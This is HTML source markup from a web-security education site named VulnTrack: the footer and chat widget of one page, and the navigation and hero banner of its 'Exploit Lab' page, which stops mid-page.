      <button class="ai-prompt-chip" data-q="Explain why HTML escaping prevents XSS">Why HTML escaping stops XSS</button>
      <button class="ai-prompt-chip" data-q="Give me beginner tips for web security">Beginner security tips</button>
      <button class="ai-prompt-chip" data-q="What is an ORM and does it make my site safe?">Are ORMs always safe?</button>
    </div>

    <div class="ai-chat-input-bar">
      <input type="text" id="aiChatInput" placeholder="Ask a security question..." />
      <button class="ai-send-btn" id="aiSendBtn">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="22" y1="2" x2="11" y2="13"/><polygon points="22 2 15 22 11 13 2 9 22 2"/></svg>
      </button>
    </div>
  </div>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="footer-top-bar">
      <div class="footer-top-inner">
        <div class="footer-brand-col">
          <a href="index.html" class="footer-logo">
            <span class="logo-shield">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </span>
            <span class="logo-text">Vuln<span class="logo-accent">Track</span></span>
          </a>
          <p class="footer-desc">
            The modern web vulnerability intelligence &amp; tracking platform. Explaining application security in plain English with interactive simulations, live screenshots, and automated verification.
          </p>
          <div class="footer-badges">
            <span class="footer-badge">🛡️ OWASP Top 10</span>
            <span class="footer-badge">⚡ AI-Powered</span>
            <span class="footer-badge">🔒 100% Client-Side</span>
          </div>
        </div>

        <div class="footer-nav-cols">
          <div class="footer-col">
            <h5 class="footer-col-title">Core Platform</h5>
            <ul>
              <li><a href="index.html#scanner">🔍 Live URL Scanner</a></li>
              <li><a href="attack-lab.html">🎮 Exploit Simulator</a></li>
              <li><a href="attack-lab.html#attackPathSection">🗺️ Attack Path Visualizer</a></li>
              <li><a href="compare-predict.html">📊 Website Comparison</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5 class="footer-col-title">Intelligence</h5>
            <ul>
              <li><a href="compare-predict.html#predictionSection">📈 Risk Prediction</a></li>
              <li><a href="owasp-timeline.html">📋 OWASP Matrix</a></li>
              <li><a href="owasp-timeline.html#timelineSection">⏱️ Security Timeline</a></li>
              <li><a href="academy.html">🎓 Learning Academy</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5 class="footer-col-title">Standards</h5>
            <ul>
              <li><a href="owasp-timeline.html">OWASP 2026 Ready</a></li>
              <li><a href="#">ISO 27001 Checklist</a></li>
              <li><a href="#">PCI DSS v4.0</a></li>
              <li><a href="#">SOC 2 Type II</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="footer-bottom">
      <div class="footer-bottom-inner">
        <div class="footer-copy">
          <span>© 2026 <strong>VulnTrack</strong> Security Intelligence.</span>
          <span class="footer-copy-sep">·</span>
          <span>Built for education &amp; security awareness.</span>
        </div>
        <div class="footer-bottom-links">
          <a href="#">Privacy Policy</a>
          <a href="#">Terms of Use</a>
          <a href="#">Security Disclosure</a>
        </div>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
</file>





<file: attack-lab.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Exploit Lab & Attack Path — VulnTrack</title>
  <meta name="description" content="Test custom exploit payloads in an interactive sandbox, trace multi-stage attack paths with interactive SVG threat diagrams, and watch the live Defense Shield neutralize attacks." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- BACKGROUND AMBIENT GLOWS -->
  <div class="ambient-glow glow-1"></div>
  <div class="ambient-glow glow-2"></div>

  <!-- NAVIGATION -->
  <nav id="navbar">
    <div class="nav-container">
      <a href="index.html" class="nav-logo">
        <span class="logo-shield">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
            <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </span>
        <span class="logo-text">Vuln<span class="logo-accent">Track</span></span>
      </a>

      <ul class="nav-links">
        <li><a href="index.html" class="nav-link">🔍 Scanner &amp; Hub</a></li>
        <li><a href="attack-lab.html" class="nav-link active">🎮 Exploit Lab</a></li>
        <li><a href="compare-predict.html" class="nav-link">📊 Compare &amp; Risk</a></li>
        <li><a href="owasp-timeline.html" class="nav-link">📋 OWASP &amp; Timeline</a></li>
        <li><a href="academy.html" class="nav-link">🎓 Learning Academy</a></li>
      </ul>

      <div class="nav-right">
        <!-- AI ASSISTANT QUICK TRIGGER BUTTON -->
        <button class="nav-ai-btn" id="navAiBtn" title="Open AI Security Assistant">
          <span class="ai-sparkle">✨</span>
          <span>AI Assistant</span>
          <span class="online-dot"></span>
        </button>

        <!-- THEME TOGGLE SWITCH (Light / Dark) -->
        <button class="theme-toggle-btn" id="themeToggle" aria-label="Toggle Light and Dark Mode" title="Switch Theme (Light / Dark)">
          <div class="theme-toggle-track">
            <span class="theme-icon sun-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <circle cx="12" cy="12" r="5"/>
                <path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/>
              </svg>
            </span>
            <span class="theme-icon moon-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
              </svg>
            </span>
            <span class="theme-toggle-thumb"></span>
          </div>
          <span class="theme-label" id="themeLabelText">Dark</span>
        </button>

        <a href="index.html#scanner" class="nav-cta">
          <span>Scan Website</span>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
        </a>

        <button class="hamburger" id="hamburger" aria-label="Toggle navigation menu">
          <span></span><span></span><span></span>
        </button>
      </div>
    </div>
  </nav>

  <!-- SUBPAGE HERO BANNER -->
  <header class="subpage-hero">
    <div class="subpage-hero-inner">
      <div class="subpage-breadcrumbs">
        <a href="index.html">← VulnTrack Hub</a>
        <span class="sep">/</span>
        <span>Interactive Exploit Lab &amp; Attack Path</span>
      </div>

      <div class="section-badge-header">
        <span class="badge-icon">🎮</span>
        <span>HANDS-ON SIMULATION &amp; THREAT MODELING</span>
      </div>

      <h1 class="subpage-hero-title">
        Interactive Exploit Lab <br />
        <span class="gradient-text">&amp; Attack Path Visualizer</span>
      </h1>

      <p class="subpage-hero-subtitle">
        Step into an educational cybersecurity simulator. Trace how adversaries traverse network layers, input custom exploit payloads to observe victim website memory reactions, and engage the real-time <strong>Defense Shield</strong> to watch automated remediation neutralize threats.
      </p>

      <div class="subpage-hero-actions">
        <a href="#howItWorks" class="btn-primary">
          <span>Launch Exploit Simulator</span>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
